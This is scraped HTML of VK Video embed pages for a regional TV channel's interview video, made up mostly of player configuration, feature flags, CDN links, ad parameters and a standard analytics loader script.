led_delete_alert_text":1,"frontend.hide_views_tvchannels_main":1,"frontend.video_fragment_controls_accessibility":1,"frontend.add_common_for_legacy":1,"frontend.stories_storybox_mvk":1,"frontend.video_card_cache_loggin_fix":1,"frontend.live_player_overlay":1,"frontend.old_live_creation_flow":1,"frontend.vboard_responsive_last_video_widget":1,"frontend.dashboard_privacy_donut_levels":1,"frontend.video_dashboard_empty_table_selected_filters":1,"frontend.fixed_selected_videos_count_bulk_edit":1,"frontend.mvk_flatten_tab_bar_history":1,"frontend.video_search_direct_url_fix":1,"frontend.web_podcast_episode_cell_actions":1,"frontend.spa_bridge_handler_open_app":1,"frontend.spa_bridge_handler_add_to_community":1,"frontend.spa_bridge_handler_close_app":1,"frontend.spa_bridge_handler_recommend":1,"frontend.spa_bridge_handler_show_leader_board_box":1,"frontend.spa_bridge_handler_open_pay_form":1,"frontend.mini_apps_spa_handler_set_location":1,"frontend.spa_bridge_handler_call_get_status":1,"frontend.spa_bridge_handler_call_start":1,"frontend.video_slots_moderation_buttons":1,"frontend.video_legacy_moderation_buttons":1,"frontend.fix_cabinet_my_content_onboarding_shifting_on_scroll":1,"frontend.fix_hyperlink_replacer":1,"frontend.audio_lyrics_modal":1,"frontend.video_catalog_kids_analytics_playlist":1,"frontend.feed_spa_primary_podcast":1,"frontend.dashboard_pwa_mobile_cell_nav_fix":1,"frontend.show_analytics_on_popular_video_click":1,"frontend.feed_force_autoplay":1,"frontend.videodashboard_bulk_add_to_playlist_popover":1,"frontend.wall_fix_prefetch":1,"frontend.hydrateroot_error_sats":1},"statsMeta":{"platform":"web2","st":false,"id":0,"time":1768434064,"hash":"0jUX2AU1k6cb1LMzp9Ec8joKsPQbWpTvDr7cO7JV7fk","reloadVersion":42},"wsTransport":"https:\/\/stats.vk-portal.net","isVideoStandalone":true});window.isMVK = false;
  </script>
  <script type="text/javascript"   src="https://st6-20.vkvideo.ru/dist/web/video_embed_error.isolated.53414f57.js"></script><script type="text/javascript"   src="https://st6-20.vkvideo.ru/dist/web/polyfills.isolated.f8b6bfb2.js"></script><script type="text/javascript"   src="https://st6-20.vkvideo.ru/dist/web/error_monitoring.isolated.17431f7a.js"></script><link type="text/css"  rel="stylesheet" href="https://st6-20.vkvideo.ru/dist/web/video_embed.isolated.c978d2a1.css" /><script type="text/javascript"   src="https://st6-20.vkvideo.ru/dist/web/video_embed.isolated.c79636c7.js"></script>
</head>
<body class="VideoPage__body">
  <div class="VideoPage__playerContainer"></div><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2579437;js=na" style="border:0;" height="1" width="1" />
</div></noscript>
  <script type="text/javascript">
    ;window.cur = Object.assign(window.cur || {}, {"apiPrefetchCache":[{"method":"video.get","request":{"owner_id":-52429470,"videos":"-52429470_456239159","is_embed":true,"extended":1,"api_hash":""},"version":"5.269","response":{"count":1,"items":[{"files":{"mp4_144":"https:\/\/vkvd350.okcdn.ru\/?srcIp=3.19.62.57&pr=40&expires=1768893264023&srcAg=CHROME_MAC&fromCache=1&ms=45.136.22.201&type=4&subId=9353516485292&sig=8WDpOCHrb0Q&ct=0&urls=176.112.172.134&clientType=13&appId=512000384397&zs=43&id=9165855722156","mp4_240":"https:\/\/vkvd350.okcdn.ru\/?srcIp=3.19.62.57&pr=40&expires=1768893264023&srcAg=CHROME_MAC&fromCache=1&ms=45.136.22.201&type=0&subId=9353516485292&sig=GPypCsJGWSY&ct=0&urls=176.112.172.134&clientType=13&appId=512000384397&zs=43&id=9165855722156","mp4_360":"https:\/\/vkvd350.okcdn.ru\/?srcIp=3.19.62.57&pr=40&expires=1768893264023&srcAg=CHROME_MAC&fromCache=1&ms=45.136.22.201&type=1&subId=9353516485292&sig=aIRmAPyu5N4&ct=0&urls=176.112.172.134&clientType=13&appId=512000384397&zs=43&id=9165855722156","mp4_480":"https:\/\/vkvd350.okcdn.ru\/?srcIp=3.19.62.57&pr=40&expires=1768893264023&srcAg=CHROME_MAC&fromCache=1&ms=45.136.22.201&type=2&subId=9353516485292&sig=U6bQuub0tzs&ct=0&urls=176.112.172.134&clientType=13&appId=512000384397&zs=43&id=9165855722156","mp4_720":"https:\/\/vkvd350.okcdn.ru\/?srcIp=3.19.62.57&pr=40&expires=1768893264023&srcAg=CHROME_MAC&fromCache=1&ms=45.136.22.201&type=3&subId=9353516485292&sig=e3YTipTbHBI&ct=0&urls=176.112.172.134&clientType=13&appId=512000384397&zs=43&id=9165855722156","hls":"https:\/\/vkvd350.okcdn.ru\/video.m3u8?srcIp=3.19.62.57&pr=40&expires=1768893264023&srcAg=CHROME_MAC&fromCache=1&ch=1676822812&ms=45.136.22.201&mid=10497156524204&type=2&sig=ol2kS66uGfw&ct=8&urls=176.112.172.134&clientType=13&zs=43&cmd=videoPlayerCdn&id=9165855722156","dash_sep":"https:\/\/vkvd350.okcdn.ru\/?srcIp=3.19.62.57&pr=40&expires=1768893264023&srcAg=CHROME_MAC&fromCache=1&ch=1336333768&ms=45.136.22.201&mid=10497156524204&type=1&subId=9353516485292&sig=JUdBoNpjVDM&ct=6&urls=176.112.172.134&clientType=13&appId=512000384397&asubs=y&zs=43&id=9165855722156","hls_fmp4":"https:\/\/vkvd350.okcdn.ru\/video.m3u8?srcIp=3.19.62.57&pr=40&expires=1768893264023&srcAg=CHROME_MAC&fromCache=1&ch=1336333768&ms=45.136.22.201&mid=10497156524204&type=4&sig=gjrUWUKhQLE&ct=8&urls=176.112.172.134&clientType=13&zs=43&cmd=videoPlayerCdn&id=9165855722156","failover_host":"vkvd690.okcdn.ru"},"trailer":{"mp4_240":"https:\/\/vkvd350.okcdn.ru\/?srcIp=3.19.62.57&expires=1768893264023&srcAg=CHROME_MAC&fromCache=1&ms=45.136.22.201&type=0&subId=9353516485292&sig=hSl4r9d7sf0&ct=19&urls=176.112.172.134&clientType=13&appId=512000384397&zs=43&id=9165855722156","mp4_360":"https:\/\/vkvd350.okcdn.ru\/?srcIp=3.19.62.57&expires=1768893264023&srcAg=CHROME_MAC&fromCache=1&ms=45.136.22.201&type=1&subId=9353516485292&sig=8zGHnUXaApM&ct=19&urls=176.112.172.134&clientType=13&appId=512000384397&zs=43&id=9165855722156","mp4_480":"https:\/\/vkvd350.okcdn.ru\/?srcIp=3.19.62.57&expires=1768893264023&srcAg=CHROME_MAC&fromCache=1&ms=45.136.22.201&type=2&subId=9353516485292&sig=zZstdjcQ8Eg&ct=19&urls=176.112.172.134&clientType=13&appId=512000384397&zs=43&id=9165855722156","mp4_720":"https:\/\/vkvd350.okcdn.ru\/?srcIp=3.19.62.57&expires=1768893264023&srcAg=CHROME_MAC&fromCache=1&ms=45.136.22.201&type=3&subId=9353516485292&sig=Zymw8VLwlGk&ct=19&urls=176.112.172.134&clientType=13&appId=512000384397&zs=43&id=9165855722156"},"timeline_thumbs":{"count_per_image":9,"count_per_row":3,"count_total":164,"frame_height":180,"frame_width":320.000000,"links":["https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=0","https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=1","https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=2","https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=3","https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=4","https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=5","https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=6","https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=7","https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=8","https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=9","https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=10","https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=11","https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=12","https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=13","https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=14","https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=15","https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=16","https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=17","https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=18"],"is_uv":true,"frequency":10},"ads":{"slot_id":916128,"timeout":1.000000,"can_play":1,"params":{"vk_id":"","duration":1636,"video_id":"-52429470_456239159","lang":0,"child_mode":false,"child_profile":false,"groupId":52429470,"vk_catid":19,"vk_content_mark_ids":[1204,1658,844,1565],"is_xz_video":1,"_SITEID":503,"ad_nav_screen":"embed"},"sections":["preroll","midroll","postroll"],"midroll_percents":[0.250000,0.750000],"autoplay_preroll":1},"has_subtitles":1,"subtitles":[{"is_auto":true,"storage_index":0,"lang":"ru","title":"ru_auto.vtt","url":"https:\/\/vkvd350.okcdn.ru\/?srcIp=3.19.62.57&expires=1768893264023&srcAg=CHROME_MAC&fromCache=1&ms=45.136.22.201&mid=10497156524204&type=2&ix=0&subId=9353516485292&sig=ZKWajtve3Lc&ct=13&urls=176.112.172.134&clientType=13&appId=512000384397&zs=43&id=9353516485292","manifest_name":"Русский"}],"can_be_pinned":false,"is_pinned":false,"stats_pixels":[{"event":"pause","url":"https:\/\/vkvideo.ru\/video_mediascope.php?event_name=pause&video_owner_id=-52429470&video_id=456239159&user_id=0&device_type=web&video_type=video&media=0KLQkiDQndCw0Ygg0KDQtdCz0LjQvtC9IDMz&ip=51592761&flags=2&hash=949b8c15fe47abc4cad79b765ecc443b04f9d4ddc4015b1a838557cb93e7fe47&fts={@fts_fake_sec}"},{"event":"resume","url":"https:\/\/vkvideo.ru\/video_mediascope.php?event_name=resume&video_owner_id=-52429470&video_id=456239159&user_id=0&device_type=web&video_type=video&media=0KLQkiDQndCw0Ygg0KDQtdCz0LjQvtC9IDMz&ip=51592761&flags=2&hash=42172a7e7561866ddb9dd9b6f868c892985065d2df818a47cb9f589202367be1&fts={@fts_fake_sec}"},{"event":"heartbeat","url":"https:\/\/vkvideo.ru\/video_mediascope.php?event_name=heartbeat&video_owner_id=-52429470&video_id=456239159&user_id=0&device_type=web&video_type=video&media=0KLQkiDQndCw0Ygg0KDQtdCz0LjQvtC9IDMz&ip=51592761&flags=2&hash=c68d9997a63dc2798e87d04b318c03ab414afc4a6d8ed89744bc397f8df33a91&fts={@fts_fake_sec}","params":{"interval":30}},{"event":"stop","url":"https:\/\/vkvideo.ru\/video_mediascope.php?event_name=stop&video_owner_id=-52429470&video_id=456239159&user_id=0&device_type=web&video_type=video&media=0KLQkiDQndCw0Ygg0KDQtdCz0LjQvtC9IDMz&ip=51592761&flags=2&hash=722cbfb0a633ec2d5671bba2230667fdf749b15eeffed07ce608aeb019502a0c&fts={@fts_fake_sec}"},{"event":"start","url":"https:\/\/33412.ms.vk.com"},{"event":"heartbeat","url":"https:\/\/34412.ms.vk.com","params":{"interval":30}},{"event":"stop","url":"https:\/\/35412.ms.vk.com"},{"event":"resume","url":"https:\/\/33412.ms.vk.com"},{"event":"pause","url":"https:\/\/35412.ms.vk.com"}],"need_mediascope_stat":false,"direct_url":"https:\/\/vkvideo.ru\/video-52429470_456239159","share_url":"https:\/\/vkvideo.ru\/video-52429470_456239159","response_type":"full","can_like":1,"can_repost":1,"can_subscribe":1,"can_add":1,"can_play_in_background":1,"can_download":1,"comments":0,"date":1761121461,"description":"По сути – Гость в студии Игорь Догонин – директор управления по делам ГО и ЧС 22.10.2025","duration":1636,"image":[{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9165855722156&idx=2&type=39&tkn=1pQBPvegedCb2-ESfHas8NZ3Ghk&fn=vid_s","width":130,"height":96,"with_padding":1},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9165855722156&idx=2&type=39&tkn=1pQBPvegedCb2-ESfHas8NZ3Ghk&fn=vid_m","width":160,"height":120,"with_padding":1},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9165855722156&idx=2&type=39&tkn=1pQBPvegedCb2-ESfHas8NZ3Ghk&fn=vid_l","width":320,"height":240,"with_padding":1},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9165855722156&idx=2&type=39&tkn=1pQBPvegedCb2-ESfHas8NZ3Ghk&fn=vid_x","width":800,"height":450,"with_padding":1},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9165855722156&idx=2&type=39&tkn=1pQBPvegedCb2-ESfHas8NZ3Ghk&fn=vid_w","width":1280,"height":720},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9165855722156&idx=2&type=39&tkn=1pQBPvegedCb2-ESfHas8NZ3Ghk&fn=vid_t","width":320,"height":180},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9165855722156&idx=2&type=39&tkn=1pQBPvegedCb2-ESfHas8NZ3Ghk&fn=vid_u","width":720,"height":405}],"first_frame":[{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9165855722156&idx=0&type=39&tkn=YI4rHEUfEwECzPCbB69wetM16X8&fn=vid_f","width":720,"height":405},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9165855722156&idx=0&type=39&tkn=YI4rHEUfEwECzPCbB69wetM16X8&fn=vid_md","width":480,"height":270},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9165855722156&idx=0&type=39&tkn=YI4rHEUfEwECzPCbB69wetM16X8&fn=vid_d","width":240,"height":135},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9165855722156&idx=0&type=39&tkn=YI4rHEUfEwECzPCbB69wetM16X8&fn=vid_sm","width":128,"height":72},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9165855722156&idx=0&type=39&tkn=YI4rHEUfEwECzPCbB69wetM16X8&fn=vid_w","width":1280,"height":720},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9165855722156&idx=0&type=39&tkn=YI4rHEUfEwECzPCbB69wetM16X8&fn=vid_h","width":960,"height":540},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9165855722156&idx=0&type=39&tkn=YI4rHEUfEwECzPCbB69wetM16X8&fn=vid_w","width":1280,"height":720}],"width":1280,"height":720,"id":456239159,"owner_id":-52429470,"ov_id":"10497156524204","title":"По сути – Гость в студии Игорь Догонин – директор управления по делам ГО и ЧС 22.10.2025","player":"https:\/\/vkvideo.ru\/video_ext.php?oid=-52429470&id=456239159&hash=8eee9cf06eb431be&__ref=vk.web2","added":0,"track_code":"video_bed824denJbf20Y5wenvFRotqwfWJcJ6XrAoArh4VlQiPv5WCA_69_LudA3z0NsiKnKfMuAX8ENq4Hxsq3UyMU1NoTl_nmB6DRGL8gwv2iIqcg","tracking_info":{"navigation":{"source_screen":"embed","source_block":"no_block","source_prev_screen":"no_source_prev_screen"},"recom_info":{"feature_sampling_uuid":"","recom_sources":[]},"search_info":{"search_query_id":"0","search_iid":0}},"type":"video","views":2062,"local_views":2062,"likes":{"count":1,"user_likes":0},"reposts":{"count":0,"user_reposted":0},"can_dislike":1}],"max_attached_short_videos":20,"groups":[{"id":52429470,"name":"ТВ Наш Регион 33","screen_name":"nashregion33","is_closed":0,"type":"page","photo_50":"https:\/\/sun6-21.userapi.com\/s\/v1\/ig1\/iodSNM2l66oxD5HPA6h0wEnzuAWKpKN7innHSh2ikQ4ulGuMZpQQ7i5fWL-HOWMUT-nX-i6X.jpg?quality=96&crop=690,0,1280,1280&as=32x32,48x48,72x72,108x108,160x160,240x240,360x360,480x480,540x540,640x640,720x720,1080x1080,1280x1280&ava=1&u=Pqijlv9RCO24ewav_i9jD_tms5oO4XmpyIoIWw9c6X4&cs=50x50","photo_100":"https:\/\/sun6-21.userapi.com\/s\/v1\/ig1\/iodSNM2l66oxD5HPA6h0wEnzuAWKpKN7innHSh2ikQ4ulGuMZpQQ7i5fWL-HOWMUT-nX-i6X.jpg?quality=96&crop=690,0,1280,1280&as=32x32,48x48,72x72,108x108,160x160,240x240,360x360,480x480,540x540,640x640,720x720,1080x1080,1280x1280&ava=1&u=Pqijlv9RCO24ewav_i9jD_tms5oO4XmpyIoIWw9c6X4&cs=100x100","photo_200":"https:\/\/sun6-21.userapi.com\/s\/v1\/ig1\/iodSNM2l66oxD5HPA6h0wEnzuAWKpKN7innHSh2ikQ4ulGuMZpQQ7i5fWL-HOWMUT-nX-i6X.jpg?quality=96&crop=690,0,1280,1280&as=32x32,48x48,72x72,108x108,160x160,240x240,360x360,480x480,540x540,640x640,720x720,1080x1080,1280x1280&ava=1&u=Pqijlv9RCO24ewav_i9jD_tms5oO4XmpyIoIWw9c6X4&cs=200x200","photo_base":"https:\/\/sun6-21.userapi.com\/s\/v1\/ig1\/iodSNM2l66oxD5HPA6h0wEnzuAWKpKN7innHSh2ikQ4ulGuMZpQQ7i5fWL-HOWMUT-nX-i6X.jpg?quality=96&crop=690,0,1280,1280&as=32x32,48x48,72x72,108x108,160x160,240x240,360x360,480x480,540x540,640x640,720x720,1080x1080,1280x1280&ava=1&u=Pqijlv9RCO24ewav_i9jD_tms5oO4XmpyIoIWw9c6X4"}]},"error":null},{"method":"video.getPlayerConfig","request":{"module":"embed"},"version":"5.269","response":{"config":{"core":{"androidPreferredFormat":"dash","autoTrackSelection":{"bitrateFactorAtEmptyBuffer":2.800000,"bitrateFactorAtFullBuffer":2,"trackCooldownDecreaseQuality":3000,"trackCooldownIncreaseQuality":15000},"autostartOnlyIfVisible":true,"chromecastReceiverId":"07A4434E","configName":["embed_send_dash_live_debug"],"dash":{"qualityLimitsOnStall":{"resetQualityRestrictionTimeout":10000,"stallCountBeforeQualityDecrease":3,"stallDurationNoDataBeforeQualityDecrease":500},"rejectOnSourceOpenTimeout":true,"sourceOpenTimeout":3000},"devNullLogEnabled":true,"maxPlaybackTransitionInterval":10000,"preferHDR":true,"preferMultiStream":true,"sendDashLiveDebug":true,"stallsManager":{"enabled":false},"useHlsJs":false,"useManagedMediaSource":true,"useSafariEndlessRequestBugfix":true,"webmCodec":"av1"},"meta":["feature.playback_status_animation","feature.return_focus_on_controls_hide","module.embed","feature.send_dash_live_debug.module.embed"],"statistics":{"apiEnv":"okcdn","clearStorageAtUnload":false,"embedUrlParams":["partner_name"],"useVKComIsMobileLogic":true,"watchCoverageInterval":30000,"watchCoverageTimeoutFix":true},"ui":{"ads":{"isVsidOriginal":true},"configName":["return_focus_on_controls_hide"],"devNullLog":true,"downloadVKLanguages":true,"features":{"audioLanguages":true,"dpip":true,"episodesClustering":false,"forcePlayerDisplayBlock":true,"interactiveAreaControlShadow":true,"interactiveControlsExpectTimeBlinkAnimation":true,"interactiveControlsFillAnimation":true,"interactiveControlsHideAnimation":true,"interactiveControlsTapPlace":true,"interactiveGraph":false,"interactiveHistoryEndChapterFix":false,"interactiveLastFrame":true,"interactiveTimeIndicator":true,"interactiveTimeOpenUri":true,"mediaSession":false,"nextPrevButtons":false,"pip":true,"playbackStatusAnimationDuration":1000,"playbackStatusNextVideoAnimationDuration":1000,"playbackStatusNextVideoShow":true,"playbackStatusShow":true,"qualityDetailsSubMenuEnabled":true,"saveRate":true,"sentry":true,"thinStatistics":false,"thumbTimer":false,"userVideoPrefs":true},"logoType":"vk_video","returnFocusOnControlsHide":true,"sentry":{"sampleRate":0.010000},"updateBuiltinLanguages":true,"view":{"timelineSliderFilledColor":"#0077FF"}}}},"error":null}]}, {"screen":"embed","module":"video"});initEmbeddedPage({"owner_id":-52429470,"video_id":456239159,"viewer_id":0,"hash":"","action_hash":"2fe71a21b04fc68b5a","view_hash":"dde072ec7f0747a144bcb69a1d5a085b","ref_domain":"nashregion33.ru","logo_link":{"type":"video","url":"https:\/\/vkvideo.ru\/video-52429470_456239159"},"player_promo_config":{"tooltip":{"delay":3000,"is_enabled":false,"promo_link":"https:\/\/trk.mail.ru\/c\/d0ko30","promo_link_channel":"https:\/\/trk.mail.ru\/c\/wro213","t_text":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c VK\u00a0\u0412\u0438\u0434\u0435\u043e"},"banner":{"delay":1,"has_icon":true,"is_embed_enabled":false,"is_mvk_enabled":false,"promo_link":"https:\/\/trk.mail.ru\/c\/d5hgu8","show_delay":0,"show_trigger":"onInited","t_button_text":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c","t_subtitle":"\u0412\u00a0\u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u0438 \u0443\u0434\u043e\u0431\u043d\u0435\u0435","t_title":"VK\u00a0\u0412\u0438\u0434\u0435\u043e"},"popup":{"delay":0,"is_embed_enabled":false,"is_mvk_enabled":false,"promo_link":"https:\/\/trk.mail.ru\/c\/d5hgu8","show_delay":0,"show_trigger":"onPaused","t_button_text":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c","t_close_text":"\u041d\u0435\u00a0\u0441\u0435\u0439\u0447\u0430\u0441","t_title":"\u0412\u00a0\u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u0438 VK\u00a0\u0412\u0438\u0434\u0435\u043e \u0443\u0434\u043e\u0431\u043d\u0435\u0435"}},"adman_params":{"extra":"","partner_name":"","partner_position":0,"partner_ext":0,"place_id":"","advertising_id":"","sitename":"nashregion33.ru"},"options":{"send_ad_events":false,"is_action_button_enabled":false,"is_suggestion_pause_enabled":true,"is_suggestion_endscreen_enabled":true},"ads":{"slot_id":916128,"autoplay_preroll":true,"can_play":true,"params":{"vk_id":"","duration":1636,"video_id":"-52429470_456239159","lang":0,"child_mode":false,"child_profile":false,"groupId":52429470,"vk_catid":19,"vk_content_mark_ids":[1204,1658,844,1565],"is_xz_video":1,"_SITEID":503,"extra":"","partner_name":"","partner_position":0,"partner_ext":0,"place_id":"","advertising_id":"","sitename":"nashregion33.ru","ad_nav_screen":"embed","os":"no","_SITEZONE":3},"stat_hash":"3d21ef3d1f10e017d1","pl":21469,"pl_type":"other","a":0,"g":0}});
;(function (d, w) {
if (w.__dev) {
  return
}
var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true;
ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window);
  </script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://vkvideo.ru/video_ext.php?oid=-52429470&id=456239162&hd=2&autoplay=1
body_size: 14194
content:
<!DOCTYPE html>
<html class="VideoPage" lang='ru' dir='ltr'>
<head>
  <title>Video embed</title>
  <meta http-equiv="content-type" content="text/html; charset=windows-1251" />
  <meta http-equiv="X-UA-Compatible" content="IE=edge" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=yes, viewport-fit=cover">
  <meta name="robots" content="noindex, nofollow" />
  <script type="text/javascript">
    ;window.vk = Object.assign(window.vk || {}, {"id":0,"apiConfigDomains":{"apiDomain":"api.vkvideo.ru","loginDomain":"login.vk.com","connectDomain":"id.vk.com"},"cfg":{"special_subdomains_groups":[[-224318634,"test-sub-host","test_test_7777"],[-229780192,"test-sub-host-second","club229780192"],[-226270912,"specialdomaingroup","club226270912"],[-29809500,"sportmailru","sportmailru"],[-20301834,"cybersportru","cybersportru"],[-29809500,"sportmailru","match"],[-29809500,"sportmailru","app7297191"]],"error_monitoring_config":{"beforeSend":{"custom":true,"extension":true,"local":true,"unloading":true},"breadcrumbsLimit":5,"dsn":"https:\/\/efa96777c79b4ab4925936e4f31994dd@stacks.vk-portal.net\/291","ignore":{"errors":{"base":true,"custom":true,"recommended":true},"urls":{"custom":true,"recommended":true}},"integrations":{"AlreadySent":true,"Breadcrumbs":true,"ContextLines":true,"CurModuleDiffIssues":true,"Deduplication":true,"ExtraErrorData":true,"InlineScriptTag":true,"KnownIssues":true,"LangLoadingIssues":true,"NonErrorException":true,"StaticLoadingIssues":true},"sentry":{"enabled":true},"tracer":{"enabled":true,"token_release":"gx35BR5FEE195yNBV3vWpHvXNErPSqXvcCWKYF3FRTv0","token_testing":"EaxftKGshhDLWJPZOkhpAP0eqfZqPk6NuU6zB5euPEM"},"version":1},"sentry_vkvideo_config_web":{"beforeSend":{"custom":true,"extension":true,"local":true,"unloading":true},"breadcrumbsLimit":5,"dsn":"https:\/\/efa96777c79b4ab4925936e4f31994dd@stacks.vk-portal.net\/291","ignore":{"errors":{"base":true,"custom":true,"recommended":true},"urls":{"custom":true,"recommended":true}},"integrations":{"AlreadySent":true,"Breadcrumbs":true,"ContextLines":true,"CurModuleDiffIssues":true,"Deduplication":true,"ExtraErrorData":true,"InlineScriptTag":true,"KnownIssues":true,"LangLoadingIssues":true,"NonErrorException":true,"StaticLoadingIssues":true},"sentry":{"enabled":true},"tracer":{"enabled":true,"token_release":"gx35BR5FEE195yNBV3vWpHvXNErPSqXvcCWKYF3FRTv0","token_testing":"EaxftKGshhDLWJPZOkhpAP0eqfZqPk6NuU6zB5euPEM"},"version":1},"short_video_upload_duration_min":1,"short_video_upload_duration_max":180,"clips_description_max_length":4000,"clips_encode_progress_delay":3000,"clips_encode_progress_attempts":300,"reforged_in_vkcom_video_autoplay_enabled":true,"videoplayer_history_record_watch_time":25,"idle_tabs_log_interval":3600000,"statlogs_cookie_size_limit":3500,"feed_redesign2024_percent_of_video_in_viewport_for_autoplay":70,"web_show_more_distance":1500,"web_perf_use_new_logic":true,"front_metric_scale":1000,"akashi_endpoint":"https:\/\/akashi.vk-portal.net\/api\/v1\/web","langs_force_version":1,"vk_resource_compression_map":{"domain":{"userapi.com":"5","vk.com":"1"},"type":{"audio":"5","beacon":"11","css":"2","early-hints":"4","fetch":"7","iframe":"8","image":"12","img":"6","link":"1","navigation":"10","other":"13","script":"3","xmlhttprequest":"9"}},"indexeddb_cache_version":0,"vk_origin_frame_blacklist":["userapi.com"],"performance_stats_core_module_cooldown":0,"performance_stats_core_modules_coefficients":{"market_catalog":1},"performance_stats_product_id_cooldown":28800000,"support_community_link":"https:\/\/vk.com\/dont_panic_42","feed_requests_retries_count":{"newsfeed.get":1,"newsfeed.getByType":1,"wall.get":1},"static_domain_excluded_masks":["loader_nav","lang","sw\/","admin\/","internal\/","dyn-"]},"pe":{"devadmin_splash_screen_go_uploader":1,"beauty_wizard_spa":1,"video_dashboard_spa_rollout":1,"webinf_change_queue_analytics":1,"log_js_errors":1,"web_tracer":1,"audio_studio_ads_block_enabled":1,"stickers_edit_vmoji_box":1,"user_write_vkcom_cua_stats":1,"add_stat_logging_for_tgb":1,"show_tgb_block_after_page_loaded":1,"web_box_loader_refresh_coords_disabled_on_reused":1,"mini_apps_save_hash_on_language_change":1,"web_spa_redesign_disabled_page":1,"fix_eco_plate_navigation":1,"disable_push_equal_history_location":1,"stop_send_posting_error":1,"games_pass_ref_to_wall_post":1,"mini_apps_vkwebappopenapp_fix_unmount_in_layer":1,"mini_apps_replace_cur_app_with_get_current_app":1,"mini_apps_hide_loading_app_with_splash_screen":1,"mini_apps_duplicate_recommend_modal":1,"links_parsing_latin_domain_enabled":1,"vk_app_notifications_act_to_api":1,"mini_apps_redirect_after_delete_mini_app":1,"apps_do_install_act_to_api":1,"mini_apps_app_friends_tt_react_api":1,"mini_apps_send_session_uuid":1,"audio_nav_screens_web":1,"new_gifts_catalog":1,"avoid_multiple_init":1,"web_ls_restrict_posts_keys":1,"mini_apps_ads_write_debug_stats":1,"mini_apps_check_allowed_scopes_no_validation":1,"await_spa_module":1,"web_spa_for_kids_page":1,"movies_and_serials_redesign":1,"ads_legacy_routes":1,"claim_fz149":1,"web_spa_router_music_playlist":1,"web_spa_router_checkout_v2_mobx":1,"web_spa_router_docs":1,"games_catalog_spa_web_search":1,"games_catalog_spa_web_tag_page":1,"games_catalog_spa_web_all_tags_page":1,"smb_web_spa_services":1,"market_orders_web_mobx_enabled":1,"web_spa_router_settings_balance":1,"web_spa_router_settings_testers":1,"strike_system_web_interface_access":1,"people_global_search_mobx":1,"profile_web_spa_enabled":1,"vkm_reforged_community_in_vkcom":1,"clips_web_use_spa_modal":1,"multi_env_supported":1,"market_dov_ozon_integration":1,"feed_section_navigation_fix":1,"feed_fix_empty_apply_options":1,"feed_adblock_flag_in_act":1,"fix_blocks_forcing_for_auto_test":1,"storybox_feed_link":1,"redesign_web_group_feature":1,"feed_wall_use_full_post_height_analytics_web":1,"feed_redesign2024_new_logic_for_video_autoplay_web":1,"